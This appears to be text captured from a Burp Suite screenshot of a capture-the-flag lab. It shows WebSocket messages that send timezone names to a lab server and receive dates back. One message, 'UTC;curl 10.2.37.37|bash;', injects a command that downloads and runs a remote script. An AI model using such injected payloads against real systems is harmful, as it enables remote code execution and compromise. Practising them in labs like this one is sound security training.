 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × +
WebSocket ID: 5 : http://dx2.thm:4346/ws
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 UTC;curl 10.2.37.37|bash;
Inspector
0 highlights
Search
History
Pro version only
Message Direction Manual Length Time WebSocket ID
America/New_York → To server 16 08:00:42 1 Oct 2024 5
Tue 01 Oct 2024 07:58:41 AM EDT ← To client 32 08:00:42 1 Oct 2024 5
America/New_York → To server 16 08:00:43 1 Oct 2024 5
Tue 01 Oct 2024 07:58:42 AM EDT ← To client 32 08:00:43 1 Oct 2024 5
America/New_York → To server 16 08:00:44 1 Oct 2024 5
Tue 01 Oct 2024 07:58:43 AM EDT ← To client 32 08:00:44 1 Oct 2024 5
America/New_York → To server 16 08:00:45 1 Oct 2024 5
Tue 01 Oct 2024 07:58:44 AM EDT ← To client 32 08:00:45 1 Oct 2024 5
America/New_York → To server 16 08:00:46 1 Oct 2024 5
Tue 01 Oct 2024 07:58:45 AM EDT ← To client 32 08:00:46 1 Oct 2024 5
America/New_York → To server 16 08:00:47 1 Oct 2024 5
Tue 01 Oct 2024 07:58:46 AM EDT ← To client 32 08:00:47 1 Oct 2024 5
America/New_York → To server 16 08:00:48 1 Oct 2024 5
UTC;curl 10.2.37.37|bash; → To server ✓ 25 08:00:48 1 Oct 2024 5
Tue 01 Oct 2024 07:58:47 AM EDT ← To client 32 08:00:48 1 Oct 2024 5
Pretty Raw Hex \n
1 Tue 01 Oct 2024 07:58:47 AM EDT
2
Inspector
Search 0 highlights
Event log (1) All issues Memory: 175.6MB